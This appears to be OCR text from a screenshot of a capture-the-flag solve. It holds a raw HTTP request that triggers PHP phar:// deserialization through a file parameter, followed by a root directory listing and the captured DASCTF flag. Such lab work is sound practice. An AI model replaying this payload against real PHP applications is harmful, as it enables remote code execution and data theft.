 1 GET /index.php?file=phar://phartest.jpg &&todo=md5
HTTP/1.1
2 Host:
3582b6d8-d7d6-493e-b074-b38a5d3cad41.node4.buuoj.
cn:81
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,ima ge/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Referer :
http://3582b6d8-d7d6-493e-b074-b38a5d3cad41.node4
.buuoj.cn:81/index.php
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=
99e7825a46cde8edf7e15632c728cc05
0 Connection : close
1
2
.dockerenv
25 -rw-rw-r-- 1 root root 45 Jul 26 07:23
adjaskdhnask_flag_is_here_dakjdnmsakjnfksd
26 drwxr-xr-x 1 root root 28 Oct 13 2020 bin
27 drwxr-xr-x 2 root root 6 Sep 19 2020 boot
28 drwxr-xr-x 5 root root 360 Jul 26 07:23 dev
29 drwxr-xr-x 1 root root 66 Jul 26 07:23 etc
30 drwxr-xr-x 2 root root 6 Sep 19 2020 home
31 drwxr-xr-x 1 root root 21 Oct 13 2020 lib
32 drwxr-xr-x 2 root root 34 Oct 12 2020 lib64
33 drwxr-xr-x 2 root root 6 Oct 12 2020 media
34 drwxr-xr-x 2 root root 6 Oct 12 2020 mnt
35 drwxr-xr-x 2 root root 6 Oct 12 2020 opt
36 dr-xr-xr-x 4446 root root 0 Jul 26 07:23 proc
37 drwx------ 1 root root 6 Oct 13 2020 root
38 drwxr-xr-x 1 root root 21 Oct 13 2020 run
39 drwxr-xr-x 1 root root 20 Oct 13 2020 sbin
40 drwxr-xr-x 2 root root 6 Oct 12 2020 srv
41 dr-xr-xr-x 13 root root 0 Mar 28 03:11 sys
42 drwxrwxrwt 1 root root 51 Jul 26 07:33 tmp
43 drwxr-xr-x 1 root root 19 Oct 12 2020 usr
44 drwxr-xr-x 1 root root 17 Oct 13 2020 var
45 DASCTF{4d9e7dba-7e90-43f8-b270-9ce714ad86f8}
46